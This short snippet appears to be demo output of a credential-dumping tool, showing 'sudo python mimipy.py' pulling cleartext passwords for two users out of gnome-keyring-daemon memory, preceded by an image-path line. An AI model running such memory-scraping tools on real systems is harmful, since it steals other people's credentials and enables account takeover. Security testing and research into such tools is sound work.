 [svetlana@localhost mimipy]$ sudo python mimipy.py
[SYSTEM - GNOME] :
- Process : /usr/bin/gnome-keyring-daemon
- Username : user1
- Password : Cul1rZ4rgEJdampeW85l
[SYSTEM - GNOME] :
- Process : /usr/bin/gnome-keyring-daemon
- Username : user2
- Password : MVG+tJ,$^Jk='-lR_wfH
Script executed in 20.4207558632 seconds